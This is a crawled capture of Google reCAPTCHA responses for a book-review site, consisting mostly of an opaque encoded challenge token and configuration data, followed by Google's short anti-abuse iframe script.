5nDvCHCsMOhOcOyw73CjBlJw5xgOsOkw4BJH2XChlZLT8OHwo/DqsO0w77CtB5WwoQ9YQHCoxbCkkTDnMOCbisuw6HDjMOWw4rDisK8wqXCr8OFDwjCosKnw5PDmnIWwrfCpWzDlMOKVcKnwr/CksKGUh3DlknCh8KSD8KKwqLCijVew4PDoMO+wrhRWsKrOk/[base64]/UlNRwoYGw7XDsMK1NlAIL8Klw4UqOjNBwolbwoYVDXllwqbCoFvCtG0AesOTY03CjsO7Ew9CLl/DtsOUwqbCoy8LS8O/w4PCqjwNAFTDpADDunImwrJYH8KEw5vCo8K7Aj0uw6jCrirCoCxnw5UPw7HCqXo6cxkAwpLCsMK0MMK4MGDCvmLDkMKlwrnDk2BdbMOganTDvw/[base64]/Ci8O4wrltw5wOH8KZe8OmScKiw7U4RRHDlMO1w4hVW8OORh3CtcOqwoXDk8OsWz7CsyccQMK1w73ChX/Cu3fCohnCosKBOcOKw4ViYsO8bhQ8FsOww7TDq8Kowp53fVPDscOAw5XChUDDoRzCk1kbH8OcY8OawqnCmsKQw4PDvQ/[base64]/BU7Cix5FWArCrmnDomY4wqtWwpzDncKVw4vDnkPDusKnwq/[base64]/[base64]/ClglNw5jDg1IlZnAFIcOjZMOzw7nCosKEEMOmwrACDMOWw6HDnsKEw6fDpMKkwoXCjBLCgjLCmGJ6enzDoTbDniDCg8OkB8KCVmAAKXnCvcOGEyvCtcO5wqDDjMKmCCxuw6TDkwbDg8O/wqxBw5hpKsK3B8OnXcKOMHTDhHnCgcKpIUx4wrRuwp9zw4bCuU08PVILOMKow41fenLCs8OaXMOlPMKRwowcw4jDugbDmUHDjybDjsOWAsKHAmx/Mxp/[base64]/Dsj4lAMOlwp7CtMKpTcOUAMOHwp9MUMOtBEoNScOpw5jCosKLwrBFw5QRRGjCoCfDocKGwrLDrsO/[base64]/CosOHwpjCgMOYKcOfYVPDl8OPwpLCg39PwrQqYsKuw7lNcMONMV3DtFHDoRtYScKTT1DDnMKxwrrCjT3DnjTChcKiHGlmwprCgjvCgl7CryZtLMKLG8O/J0LDssKVwq3DocK/RgLCmTY7BMORS8Omwot5w4LDg8OcL8K2w4rCuAXChyvCs0c0VsKndS0Zw5vCgVxHT8OhwrPCgF/[base64]/DgcKta8Kjw57Cg8K5KcK0w4nCmcOsfMKLc8Kqw4fCg8OjwqctwoRJwqPDh21mwoHCggzCs8Kkwr1RwpPDnMOrSXPCocOvCCjDgHvCvcKtOy3ClMONw6jDs1QTwrVxw7hBE8KrEnVSYDZEw7R8wrrCql8hSsOtHMK4XcOOw4/CicO/[base64]/GCs/[base64]/w6jDhcOQNk3CqmHDjsOWw6XCucOVTcK8w7XDrhUEeEUDR8OpdhAiKsOqP8OZPEExwrrCicOjKMKhfFkywr7DukoCwqkNA8K+wq7CoXQzw4E/DsKzw5nDu8OEw7TCpsOAFsKKcSdPAw/[base64]/DncKrw51ESQIcacKSwp/DoD3DlcObLmvDqRduEDV7wr/CuxYYwqw9a2vChsO6wrvCgjvCm0PDowkaw7DDtsKAw4cZw5Jje1bCgcO0w7PDt8OYZcOBJsO5wp1Mw5oUfgLDgMKtwpfClyI6VG3DtMOIXMKrwqpJwrDDun0YVsOHOsK8YlLDnHUDDz/DgVLDosOmwpwdasK7ScKjw5xXPcKpCcOYw4vCr1LCtMO1w6kLYsOKSjUoEsOlw7/CocK7w5fCk0Zdw5hjwrXCr2gBKwxkwpTDgRjDlAtOWzobERB+w7bDiBNzExVTd8Klw4Q4w4nCo8OvacOxwpd9PMKCMMKPQ1dsw4rDlwzDrMKEwp/Cg3fCv2fDqjYeWz4sOysyUsK2wrdowpdoBRMnw4HCiS5qw4jCgWJJwo4sI1fDl0sKw5/[base64]/DWPCjMOIfsO4w4FVKMK1wojCrsOew4/CmgnDnm0nPR8LK2gEw6HDqjVjeDDCoXp0wpHCk8K4w4pIFsO9wrnCsEZrIsOqHGPDlkfDhlg3woHDh8KraDpvw7/DpQvCosOrAcKZw7YtwpskwosYQcOfRsKSw6nDkMKQCABvw4/DjsKrwqkOf8Osw73CuTvCqsOgw7sqwpXDrsKxwpfCm8Kpw73CmsKfw5BKwpbDn8Ojc3oWS8K/wqXDoMK0w5ktFicqw7RaZh7CmhDDhsKLw6XCvcKBCMK9VBbDsk0Bwqw6w7Rywo3CoADDiMOaPBLCuELCu8OjwpzDpRjDlXjCqcO4wpFsHSbCj0Aawpx/w7dJw7tDJcOSEyNPw7/[base64]/DlknCssOGQcK9w43CoMKvVsK3FcOcUjPDnMOrRW7DgsKWOMOYTkfCucOiZcOgwolUG8Khw6TCslVfwrQ7JBsQwpzDs2/Di8KawqvDlsK+TAoqw7DDvsO9wrvCmiDCtANSwphza8OFMcO3w43CtsOZworCph/[base64]/DpMKadxpeRQ4gXgfCjsK5ZcONw4ENTcKJw7pbRHTDozDDsGjDmmTCrcKwVTvDpcOjOcKaw4kcacKWeg3CmsKCGhsZY8O/CxRFwpduVMKRIg7DlMOww7fCnhlxBcKaBh8Vwpg5w4nDl8OWNsKucsOVw4ZiwoLDvcKYw6bDuCAnPsKtwoEawrHDt0Q5w7PDiHjCksKhwpgCwr3DsCXDlwNKw7Z3dsKtw5TCkhbDl8O5w6nDp8OmwqgKA8OYw5QaHcOqDcKaQMK6wrLDrhpkw7dzaXIsBUQEVz/Dv8KlKQrDjsOYZMO1w5bCtxzDiMKbdxEqG8OOHDM5c8Kbb3HDulxaN8Kfwo7ChsK9C37DkknDhsKHwp7Cr8KhU8KGw6jCglzCt8K1w6I9woY1EgDDhm8VwqFjwqRBJR0pwpHCucKQOsOafG/[base64]/Dgj3CsVPCkMK0HsKNZMKsEMKdUnjCvld8wp3DjUcTPmU/IBHDjXnCsz7CocKXF09twrhQw65dw4PCvsOdUWktw5/DtcKVwofDk8K1wpPDkcOyf1rCrjwRFcOIwqzDokE4wo1fbnPDsh9uw57Ct8KjfhvCh8O4acOEwp7CqUoQCcOkw6LCghwdasONwpU/wpd+w7/DhlfCtCUjTsOXw70gwrMzwrcUPcOmFxXChcOow4IUHcKJYMOVdGDCrsKsckJgw45iw43CksKzBTXCqcO5HsOJbsO4PsO/SMKiHsO5wr/Crz1Xwql0V8OmFsKMw7IDw4BRcsKhcsKvZMO9DMOfw6ABAWvCt33Dn8OnwrzDpsOFScKkw6fDicKzw749C8KbNMOJw4ELwpZIwpF/woZ/wrXDrMObw4PDtWBnS8KTI8K+w59iwqfCusO6w7woVAV1w7rDvUpZNQTCjEkvPMK/wrQUwr/Chzh1woDCszPDiMKPwrHDvcOEwo7Do8KLwqITHcK6LzzDt8ODGsKoW8Knwr0aw5XDo348wojDkHV+w4fDp3N5XVDDlknDssKBwonDg8OOw7Z2ORRJw4XCgsK/ScKUw4R3w6PCs8Osw5nDhcKuNcOdw53Cl0Q7w4gGRC1hw6o2BcOpXiJxw4A1wrnCq2YOw7TCi8KkBDc8ewDDj2/CtcOzw4/CtsK1wr4WJkxXw5PDnDnCpcOVaWEkw57CkcKlwq1CE147wr/DnHLCr8ONwoorXMOoW8KcwojCsnzCrcOSwq9mwrsHAMOYw4AaYMKtw7vClMOmwpXCik/[base64]/LlDCuMKhwoLDosOnanrCnkPCjMOhZ8KhC8Oyw4rDhMKxPEBQwpHCkMKVNsKxNxnDgXjClcO/[base64]/CtVA/diRxZzfCpx7CocO3RXUTwqXDtmB0w7jDhcOMw7bCnMORI1HCugTDiRbDl0pvIcOVAUghwrDCsMOVD8O/H2VTecKBw4hJw4bDp8O5K8KlUUfCn07CrcKfasKrOcKkwoUYwqHDi2s7W8KSw683wpRiwpREw59Sw6gywpzDo8K2e1PDjlAjZiTCi0nCnxIpBHoFwo8Iw6/DksOcwpAvWsKoMH9/JcOAO8K+TsK4wodhwpQKTMOcG3NOwpXCj8KYwr7Dvzh2SEnCljtxO8OeSlTCkljDkCDCp8KwcMOdw7zCh8OZf8O/dQDCpsOqwrh3w4RNY8OnwqfDizzCu8KFcA8XwqxAwrHCtz7DnCjDvR8PwqAaKRrDvsOBwqLCu8OLVsO9wrbCoBTDrzxsPjnCrgp3YEVjwqzCosObKcK8wqgCw7nCmXbCqsOcGn3Cu8OXwr3CsUYow7RmwqzCp2XDo8OOwq40wr0sCF/DjSnCkcKRw7QCw5/ChcKpw7/[base64]/e8K7eQoEw6kGw5bDjcO8wrVkEMO3w5B2fcObwoE8w6NTOx8/[base64]/DlMO0S8Oiwq3Dr8ONwprDmV1kesOleFvDkMORw5FTwr/DlMOoY8KdST/CgATDnEkww7rCt8KXwqNNE0R5DMO5Mg/Cr8OawqTCoHJRUsOgdQjDmVtEw6fCgMK6bwXDq2p5w4vCnB/[base64]/CmMKYw47ClF3DnnJLHsO0wrFAZ8KzLmPCkWVXwoPClsKdwqfDqsOIw5TDpDTCjgvDp8Okw4YiwoTCu8KoS2xSM8Kzwp/[base64]/[base64]/CrxvCkMOlCcKJFsOpNsKXw7nCrMKSw5RJEA9xw6HDssOAw4rDn8Kpw4A+eMOUfcKFw6g8wq3Dn3vDu8Kzw7LCjnjDjFJhCyXDnMK+w7UPw6bDrUfCoMOXVMONN8KBw7rDo8ONwpp5w5jCljXCqcK5w5jCpHPCg8OIC8O/LsOARzrCj8OZQMKcO0RWwohHw43Dn07DsMOTw65RwpkPUWwpw7rDpcOqw6nDvcO2woPDlsKzw60/[base64]/CsW5QYMOOw6Evwr7Dj34Nw6/CvlNpdsKcAMKZP8K0V8OFMmfCsSlNwpPCsQLDrhN6fcKhw50swpLDg8OLBMOKP3LCq8K0NMO/U8KUw6DDqMKqLBt8dMOVw4bCkX/[base64]/CtsOUFxXCs8OWR8O5AcKuwoZMwr1NScKcw6XDrcOmT8OlPRLDg3fCmsOIw6gQwqdQwopFwp7DqgPDlGvCvWTCoA7Cn8KOXsOtwqnDt8Ojw6fDtcO3w4jDv3Q0A8OGcVzDiiASwoXDr0V/wqZpLQ3CqgzDgnTCpsKfKsOpI8O/c8OYQBtEMVMwwoV8FsK9w4jCpWAow6Miw4rDvcKWacOGw5Nfw4LChCPCkzwcAQvDjEvCizw/w6tiw5VtS3jCgMO5w7rCksK2wpUOw6rDlcO4w6VKwp0RVMOyB8OSFcK/SMOJw6LCgMOmwo/DkcKPDEA7IglZwr/CqMKAPVfCh2RkFsO2FcKjw7LCocKoOMOQVsKZw5nDo8OBwoXCjcKWPHtqwrtTwqo+a8OQJ8OAP8O4w4JtacK7CWXCimvDssKawqEUc1bCihTDi8KmPcOda8OAN8Kiw48NAsKLRW8/[base64]/[base64]/CrcKScgfDnRvCsTQLw4fDi8ODw61BWsO7w5bCon0gwr3ClsOSwplNw7fCqn9nHMO8WmLDscKjJcOZw5Iww50vPHvDpsK8DxbCgUZowoQeQ8K0wqfDkAXCo8KPwp9yw5vDnRlwwr15w7HDtT/DoUPDj8KDw4rCiwbDjsKLwqnCr8OvwoA6wqvDiFZKAQh0w7pOW8KIP8KiEMOYw6Niah/DuHbDuQ7CrsKAFH3CtsKxwrrCtjADw47CsMOuRhLCm2cVQcKlTjrDsXQ7HFJhC8Ovf3kkSGHDmE7Dp2vCu8KOw7HDlcO0ZMOMFU/[base64]/Dq8K3OA7DnsKsasOBw5HDi19/wrs1w5bDt8KTZlskwp/[base64]/wpfDh2BFdMK8wqsDw4AwwpHDpMKuwqoQXcK0fhtlwos9w5zCrsK1JCUkFQwlw6lhw7kbwrbCjUnCl8KwwoRyEsK0wojDmH/CkhrCqcKBBB3CqAQ+OW/DhMOHZHQSbzzCosObfBQ4T8K5w5QUHsO6w5/Cpi7DuXMkw6VcNWRKw6gdBGXCsFnDpzXCpMOawrfDgRc7eEHCgX1uw5PCssKfY1BxG0jCtSMJcMOrwpvChkrDthLCrsOiwrzDm2DCiwfCsMKzwoLDocKYYMORwoInCUUOBG/Cog/[base64]/Ch3xhOcKiw77DlmnDgyDDg8OGwohLwp1tdnNkwoLCtMKYw5PClEFtw5PDo8OIwq9MXxpgwrDDhkbCtgkzwrjDpzjDnml9w4LDj17ClX0CwpjCkh/DlsKvN8OVQcOlwrHDsEDDp8OaecOpDXsRwrXDtF3CrsKvwrrDkMK1bcOQwq/DsntKEcKww4/[base64]/w6XCncOgT2rDn8KGwplJUsOfw7s0wqDCkiXCkMOJZQYXFSsUQ8KIcksNw5LDkwLDqXXCmkXCq8Kvw6bDjXdUDkoewqDDlHJxwpxMwpsAAcOjXgfDl8KDUsOKwq9PVsO+w6XCiMKnWzrCjMKEwpxIw5/CgsO4Sh10CsK9wrjDo8K8wqwwFGp/UBl+wrPCqMKDwo3DkMK7SsOWBcOKw4PDh8OREkd4wqohw5o+S3d3w5nCuzbCjDdkT8OTw7gWFGQiwpvChMK/GzzDhFEKIjZGFMOvQMK0wr/ClcOMw4hFVMOVwoDDrsKZwq9tBxkNX8K2wpZnc8KLWBnCk3rCsUZIRsKgw7DDk1EfdF8two/[base64]/w4zCmxzCnz1awojDuCccLMOpw53DjBfChyAfwqEHwpLDqcK2w4BaTlhQOsOqCcKFcMKPwqREw6fDjcKTw5s3UVwNSMOMHQwqZVwcwoLCiC7CqAMWZg4SwpHCox54wqDDjE1HwrnDrgXDtMOQfMO6BA0ew7nCk8Ogw6PDtMO7wr/DgsOswr7Cg8KkwrzDhxXDg30MwpNfwrLDqBrDusKMBAoLFD12w7ExDCt7wo13esOINkh+bgHDmsK0w6HDuMKDwoVpw6d8wp5jU0zDk1vCs8KHVBk7woVdWcKYdMKEwqc2YsKlwqwAw7B+RWUaw6k9w70TVMOhH0HCnTPCtCNlw7/DgcOGw4DCoMKFwpHCjyLDsT3ChMKwJMKzwpjCgcKIOcOlw7XCmAt1wo4mMsKBw5cdwrFswpLDtMK9PsKIwrdrwolafyXDqMKrwrzDuzQ7wr3ChMKREcOQwpEdwofDlXLDssKKw7HCosKCJxPDij/DncOAw6QhwovDs8KgwqdVwoE1DV/DkEbCjXnCmsOWOMK3w50oNzPDhcOEwqcIERXDjMKpw5PDnzzCvsKZw5nDm8ObT09dbcK5VSXCtsOCw7Q/[base64]/[base64]/CsyxDZ3/CrTlHaMKGFMOxwo3DnXQywqkuRsOgw7fDtMKzHsKxw5jDmMO6w4EBw6R+FMK6wp7DkMK6NT9ke8ObZsOjF8OdwqAra1FMw4oPw7k9YQQ/HCTDkwFbUsKgYlBdXlwgw4l4PsKWw5/Cr8OLKwZTw5RxPcKFNMO6wrMpeH3Dg3Idf8OoSjfDnsKPHcOBwo1zHcKGw7vDhhQ6w7klw7xCYsOTOw7CuMKZO8Krwo/CrsO9w6IbGlHCmm3CrRcnwpYcw5/CtsKjfnPDnMOnKUDDkcOYXMO7ZCPClQF6w5JLwrvCihUGLMO8DDQ/wp1YSsKBwq7DglrCtWPDsyLCt8OTwpfDjsK6fsOVa3E/w55US1drVMO2b2bCocKjIsOyw4oTOzTDlXsHQ13Dg8KmwrckRsK9QCpww7csw4QEwpQzwqHCmjLCmMOzPjUnNMOHQMOGJMKqIVN/wprDs3gKw7k0TiDCgcOHwphkQnFBwoR7wofDk8O1OsORUgcMUUXCmcKzb8OzQ8O5UEpYRkLDtcOmRMO/worCjQrDmFkCcjDDkx4fSWEpw4PDvQHDlAHDgXDCqMOAwr3Du8OEGcOSI8ORw4xAX2lMUsKyw5TCh8KWF8OmaXBYLcONw5djw6jDok5rwqzDl8OOwoMAwrVCw5nCkGzDrG/Dvl7Ch8OlUcKvXBQTwpfDu1fCrx8qBRjCigjDscK/wpPDi8KFHG9Ew53CmsKsa3fDicO7w7tawoxXY8KGcsOKLcKGwqNobcOCw7Row5XDim5pLB83FMOtwphsCMO4fSEaP1YFQsKPbsKgwp8cw4d7wpRJfcKhE8OKG8KxXVnCjnBBwpdDwojCusOLb0lsdsK5w7MtKwDCtXjDoD/CqGNuKHPCqw00fcKEBcKVWlvCvMKxwpPCgmvDv8Oww5JFei8Nw4V2w6LCuVVPw6zDg30IfB/CssKEL2d3w5hHwponw4jCmyxuwq7Dk8KCFA0HGx1ow6ZGwrnDrxI/Z8OYUzwHw4DCpsOFf8O0Z13CmcOZW8KZwpXDpcKZMjdtJV4cw6vDvCBIwozCvMKrwpLCmMOPFiHDlnItW3Acw63Cj8K0djhmwr/[base64]/w5YHw5NiwpEASRZufMK5djYnw6FlLnPCg8KTUDXCqsKVTcOocsOJwpDDpMKZwo8gwpRVw6oTKMOcWMK6wr7Dt8OdwplkD8O4w5kTwr3ClsO+F8OQwpd0wq04bntPBBsLw57CssKwY8O6w6giw6HCn8KIEsOhwonCij/[base64]/VllxLMOOw6V5W255wp7DtRlJcMOQw6vCvsKwPWHDqC0nbQPChAzDnsKtwpLDtS7ChsKFw6XClEvCizDDgnEpBcOICXoyNV3DiwZaaC0bwqXDp8KnBV1AKD/Dt8Oiw5waK31DelzCnsKCwprDuMOzwofCpQDDm8KSw4HChVsjw5jDvsOqwoDCjcK/UGTDn8KrwoBzwr5jwprDncOzw7J1w61SDwRHD8OKGy7CsAzCrcOraMOML8Kfw4XDnMOHDcOhw5VDBcOtNELCtAFrw4wjQcOOd8KCTmMDw4wbPsKeMW/DhcKKBzfDjMKgEMO0SmzCm39RGz/ChBXCrGIXIsK1Ild3w6DCjCnCucOZwoY6w5BbwpTDvMKFw45/REjDpsKQwqzDt23Cl8KmYcKvwqvDjnrCrRvDmsOOw6vCrgtcOcO7PwfCoUbDqMOJw53DoCRnKxfDl3/Cq8O0V8KRw6zDoXvCrVLCnwhHw7vCmcKQCU3CqyYeSDPDncOPfcO2E2vDmmLDjMKKe8OzAcOww6jCrUAsw6LCtcK/CSkkw4bDow/DuHNCwqpIw7DCp2FqHzTCgSzCgCAXNzjDvxHDjUjCriLChw1TPVt2L0XCigoOHjkIw71yMcOeUVYJYlzDsl5lwpBWXsONfsO7RlNyVsKbwofCrWFpU8KQb8OJc8Oiwrciwqd/[base64]/[base64]/[base64]/Cm8K7dsOywpUFJ8K0w7lHS8OAKMOVZivDkcOAXw/CgCrDisKQTTPCuC5qwqwdwq3CtMOLNyDCpcKYw4tSw5PCs1bDoAHCr8KlfA0TF8KXbMK0w6nDhMKuW8KuVityLT4TwqzCjFrCgsO4wrzCmMO/TcO5EgTCjwJAwozCvcOdwovDsMKuMxjCt3USwo7ChMK3w6RefhrCgg4bw7BkwpnDozxDHMKGQB/Dl8OOwptbVzx1L8KxwrIJw7fCp8O1wrslwrHClzFxw4R9McOoWsOyw4hrwrPDpcOfwqTCjnQfF0nDjA0udMOiwqjDqz4DcMORRsKZwovCuk8cHRTDjsKdISrCkj8hHMOJw4vDgMKYck/Dv1PDhcKjMsOrDUvDlMO+HMOrwrDDrRx7wpDCosOLZ8KOUsOKwqHCuTNCRADDlRjCpwh9wrsEw5nCmsOwBcKBbcKqwrFTKExZwrTCgsKIw5PCksOBwqUJHBtuAMOmNcOKwpZCNStcwrNlw5/DgsOCw7YawpjDtBR4wpnCi305w7HDqcOxI3DDt8OKwrwXw6/DjC3Cj2LDjMKEw69Nwo/CrmLDk8K2w7AoUMOCfyPDh8ORw71+L8KAGsKNwpoUw6p6V8ObwpRlwoIiUzLDtmQiwqd3JSjCqwgxEgfCg0fChntUwrwJw7rCgE9ORMKqeMKzGUHCjMOuwpnCgVZTwqXDucOOHMOQBcKOdls/[base64]/DGp8HcODw47CksK3w4rCpUrDg8Otwr3DgAPDlk/DsELDiMKsLRbDvirCqRHCrA5Awq5qwqVuwqTDsSEIw7vCtFFawqjDsz7DlxTCqhbDh8OBw4luw4jCscKrMjPDvXLDjycZPGDDg8KCwr3ClMOFRMKIw799w4XDjBAuwoLCoyYNP8KQw5/ChMO5EsOBwqJtwrLDlMK5G8K+wonCpGzCqsOBMSVlKRguw4bCs0PDkcK4wpgrwp7CgsKLwoLDpMOrwo8FeThlwosZwp9OBgJVH8KsN3bCoBlIX8OOwp0Qwq57w5rCvSDCksK0PkPDscK7wr5qw4svHMORwq/CvyVoG8Kfw7FcQkHCgjBaw7nCoiPDhMKNKcKjKsK6RMOIwrcvw57CiMO+esKKwonCscOCUz8Vwpwnwr/DqcO6UcO7woc2wofDl8KswrwmVXPCucKmXsKrMcOea31dw5VvU0xmwq/Dv8Ktw7t8AsKbX8OkOsKPw6PDv07CumFfw4zDlcKvwozCtQvDnWEPw5B1TUjChwVMasO7woxqw6/[base64]/f0ldfj7Dl38bD8OTAmTCqwsxwo3DhMOXYsKpw7vDk0vCu8KSwqlLwp9qSsKRwqXDqsOEw7NZw5vDvMKHwoDChwnCvxvCtm/[base64]/ckbDmsKgw5HClMKnw6ZYYhcuwq7CoyrChADDhMOVwqwiGcOCGFJ3w4VcMsKjwrwnP8K/w4N9wrjDiXjCtMOgP8OkDcKhTcKEU8KNZ8OHw68DWyzDkyjDqQYWwoNKwoImOlc0CsKeLMOMGcKSJ8OJQMOzwoTCmHrCqMK4wqA6aMOEKsK9wpIBDMKRSMOUwpHDtTs4w44BQxPCgMKIQcO9T8OmwrMGw5/DtMOZN0cdYcKANsKcfsKBLQskEcKbw7DCmA7DhMO4wpZuEcK9MHsJcsKMwrzCpcOmUcOew7pCAsKWw5NfWxDCm1/DnMKlwpx3Z8O2w6k2MV56wrsjI8O2G8Okw4gXesK6EW0Nwo3CjcKiwrx4w6LCnsKyCmfCi2vCu0s1IsKEw4UIwrHDtXkkVWgfKWQowoNee0VsBMKiMRNGAmTCq8KzLsKHwq/DosOZw4bDul4/OcKqwoPDgw9qIcOUw5F2DnrDiiRXf0kWwqnDlcKxwqPCh1PCsw9IPcOcfF8cwqTDi3Z+wrDDmBjCsW1MwpjCrjExWTjCv0JuwrrCjk7DjMKgwqEiFMOJwqtIAXjDoWPDplFCDMKPw5t0e8OVGlI0ITY8LhbCkWZmIcKrCsKswqIlEEUyw6wEwqjCs1ZKKMOxLMKhJx/[base64]/woVyLDJmKlEbQQnCiTtlEkUAZCYswpkww6ZqJcOVw50tADrDm8OaM8OjwppEwponw5/Cj8KPOwNpJnXDrGklw53DoCQmwoDChsOBUcOtMTjDnsKJQ2HDoDUNO33ClcK5w5AsO8OXwpkRw7IwwoByw4PDgcKUe8OLw6Mew6E2X8OgKMKbwqDDisKpCHR6w5HCimkVSUpjY8KVc3tbwoPDrFXCnzo8RsKMbMOiX3/CihbDk8Kdw4DDn8Oqw4Ikf0bClCklwpJscEsrFMKLakdpCEzCsGlmXhBuQGR7YGMsCjrDrzcaXcK2w4BUw63Ct8OoK8OBw7ETw4BeTnrCisKbwqYfRkvCtG1ywpvDjMOcFcOwwoYoAsKVwrfCo8Onw4PDrmPCgsKkw54OXjvDnMK5dsK0CcK/[base64]/CgRcuw7XDnhnCvcOIDCpCw4zCp8OAw6Igw7QsC3FQLBpyN8KSw6BOw79Hw5/DlRRHw74tw6RhwoAzwo3CgcK/CMKdFHNDI8O3wqhIPMOuw7DDmsKkw7FMMMKEw5l3Mhh2UMOldmXCosK0w6pJw5RCw7rDgcOqAcKMTFDDpsOFwpx4L8O+cyNVMMK/byE3GGRvd8KTaH3CkjLCgRtTKWPCtWQSwqF/w4oDw7/Cv8KNwoHCusKnfMK4D3TCsX/DthwCC8KxfsKcdQo+w7HCuAN4YMKIw7w6wrokwo8ewoMWw7jCmsOZSMKMDsOlZ2REwohuw4tqw7LCkHp4H2nDhwJCZ0Qcw7Q/L0pxwpdQXkfDnsKiEUAQS1QWw5LChgFEXsKBw6xMw7jCtsO0Hyptw4HChjFpwqYLPgzDh0p8CsKcw7RPw4XDr8OHasORTivDiU0jwq7CtsKmMFRdw6HDlWAFw7HDj3rDrcK9w51KP8KKw71NY8OacR/DkzMTwrlww5pNwqfCsTrDicKQOXbDhTjDqTbDmCXCqBFawqARW1fCq3LCvAkWFsKzwrTDlMKFIB3CuHt9w7TDtcOCwqNEEHHDu8KwSMKsEsOtwotLTxbCq8KLRQfDuMKJKVsFYsOIw5/DgD/DjcKXw5/CtH/ClDwmw67DmcKIYsKWw7jCqMKOw4HCu0nDrz8FM8O+SXvCk2DDjTBaAsKpcxQhw6ZbDCpVPcODwpTCu8K7dMKzw5vDoWkFwqs9w7/CjzLDq8OiwqZQwo3DgzzClx7CkmVUYMOsCxzCkErDvwLCt8Oow4QLw6DCu8OuC37DnRUdwqFJEcKrSBXCvz07TkvDlMKxRW9Qwr5zw4xdw7QqwpNZHcKYIMKbwp04wqgOVsKcbsOnw6o3w6/DvQlGwqBYw47DvMKiw43DjSJpw5/CucK/EsKdw6DChMOQw6Y8Fg49GMOOdcOvNxQOwoodC8O1wq7DriInBgXCn8KDwq51asKDfV/DicKPEUdvwpd1w5rDhlnCiU5FCxTClMKTEsKEwoFZUwlwRzYhfcKyw4ZbIMO+HsKHRiR1w7DDj8K1wrsGBUHCtxDCuMKyLTx/HsKGMgbCnVXCn3hQaR4tw5bCi8K2wpTCuUfDlcK2woc4c8Oiw7jCvmPDh8Kzb8K8wpwrFMKYw6zDtm7Ds0HCj8KMwo3DnBPDvMKNGMK6w5jCiGE9RsK0wpt5VcODXxNhQsKyw5Fxwr1ew6XDlnsKwoPDk1VFZVsnIsKlRDFDNELDoAEPSTcPMgM+OTDDoWPCrD/[base64]/CqiHCkVXDvsOmMcKswqIcFAbCjRvCu8ONw4LCqMKKw4TCkXHCrcOpwrrDjMOUwrHCrsOoBMKBQ0AjFiLCq8OYw4PDrBdKVjgMAMKGAUQnwq3DuxDDncO6wqTDsMO/w6DDgg3Dkw0gw43Clz7Dq3Ujwq7CvMKcZMKwwoPDuMK1w6M2wogvw5nClRt9w4J6w4IMc8Kxw6LCtsOSMsKcw4nCvS7CgsK7w5HCpMKdaHjCg8Odw4Rew75iw6srw7obw6fDo33Cl8KEwobDo8Krw5/Dg8Ohw4xww7fDmj/Ci0MYwpLCtjTCjsOvWTJdZ1TDtlHCqCkVBHRCwp3Cl8KDwqXCqcKIL8OcXAsqw55Zw5tOw63DlsKNw5NPD8OMbU4zMsO8w68Uw4khYVlAw78EC8Osw5Adw6HDpsKsw7AWwqfDhsOiIMOiDsKwY8KMw5XDi8OawpAXag4pZUk/MMK7w4bDncKAwqrCocOTw7dhwqtTGUgZNx7CkSYpw68DQMOrwrHChjjCnMKjUALCrcO3wrDCl8KBFMOaw6vDi8ONw4vCpULCq0YxwpvCtsO4w6Zgw7EnwqnCs8Kkw7dicMO8M8O4Z8KPw4rDoU4gb2g6w4TDuh4/wprCr8O4w4Z9M8O5wogNw47CocKVwr1MwqcSOQFTdcKkw4NHwqlPQVLDj8KpPwR6w5dSCEXDisOnwo9SWcKYw67DnE19w45Jw7HCoBDDtnldwp/DjCM5XWRJIlpWc8K1wpgSwog5d8OkwowPw5x1UinDgcKEw7x5woFYCcOX\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,691],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u/Xf7ikQ+3Pb//M0DbHr8IA7zbgFadEDYqv1JBPbm4Y\\u003d\x22,1,0,null,1,1767625006966,0,0,[167,116,118,47,155],null,[249,175,191,15,37],\x22RC-m5K5ZromakzS6A\x22,null,null,null,null,null,\x220dAFcWeA77eyg0oIhpUbbUoSarexlaZJfL6SYj5SDkF3MwBVeYhU5-rhSFUyoSJQvec6DY9DKOaWqQAho2xM-PmfQDNpQ8UeUV2Q\x22,1767707806783]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vt7Xr0e6DYlEjN_K0lFW5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767621410742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>